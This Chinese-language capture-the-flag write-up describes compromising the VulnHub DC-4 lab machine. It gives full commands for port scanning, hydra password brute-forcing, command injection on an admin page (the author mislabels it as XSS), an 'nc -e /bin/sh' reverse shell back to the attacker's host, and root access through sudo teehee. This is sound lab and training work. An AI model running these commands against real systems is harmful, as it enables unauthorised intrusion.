vulnhub-DC4

DC-4 渗透记录

信息收集



DC-4 靶机的ip为:192.168.204.183

首先对靶机进行端口扫描

nmap -p- -A -sV -oN DC4.txt 192.168.204.183



访问网站页面,发现一个后台登录功能,尝试爆破

dirb http://192.168.204.183/ -o DC-4_Content.txt

只有两个简单的子目录,到这里以前三个实验的思维是时候打开msf耍耍流氓



找到0对应的exploit/linux/http/nginx_chunked_size漏洞 (google)

CVE-2013-2028 一个经典的由整数溢出导致栈溢出的漏洞

利用失败,回到登录页面 尝试几个弱口令试试登录 失败



尝试使用hydra爆破 查看网页监视 得到登录元素 username&password 脚本为login.php





hydra -l admin -P /usr/share/wordlists/rockyou.txt -o DC4.pass -vV -t 8 -f 192.168.204.183 http-post-form “/login.php:username=^USER^&password=^PASS^:S=logout”

-o 为输出的保存密码文件

-vV显示执行细节

-t 指定爆破时的任务数量(默认16)

-f 表示破解出一个密码就停止

成功爆破得到密码 ,当然也可以直接使用bp来破解

漏洞利用



登录后只看见一个命令列表



检查之后发现命令方式写在了前端,经典的前后端未过滤关键命令的错误

进行xss攻击尝试



Xss成功,执行cat /etc/passwd

提权



一直在这个界面尝试不方便,于是想到了前端时间看到的端口转发,再尝试提权,先在kali机上监听一个端口

nc -lvvp 1234

再使用xss在服务器上运行

nc -e /bin/sh 192.168.204.98 1234



继续一系列操作 返回可交互的shell,寻找suid命令 发现jim用户下存在一个suid命令



进入jim账户,各种搜索 发现一个老密码的bak 保存下来到本地





尝试继续使用hydra爆破jim的密码



得到密码 通过ssh登录 查看刚刚看不到的邮件,没什么特殊

也进行suid,sudo-l查询,也没什么特殊的命令。

google了一下, 由于dc-4有了邮箱信件,我们去邮件里继续寻找一下

发现有一封charles发来的邮件,还附带密码 -.-

1 | Hi Jim, |



切换到Charles账户





在suoo-l之后发现teehee命令,并且该命令可以进行提权

Uid gid=0 即属于管理员权限



添加了一个不需要登录密码的root管理用户,并寻找到flag.txt

总结

1.Netcat 反弹用户shell

2.反射型Xss的利用

3.Hydra 对http的登录爆破(语句的编写)hydra -l admin -P /usr/share/wordlists/rockyou.txt -o DC4.pass -vV -t 8 -f 192.168.204.183 http-post-form “/login.php:username=^USER^&password=^PASS^:S=logout”

4.Hydra对ssh的爆破

5.对个人信息邮件等的搜索查询及利用

6.Teehee追加文件内容命令的查询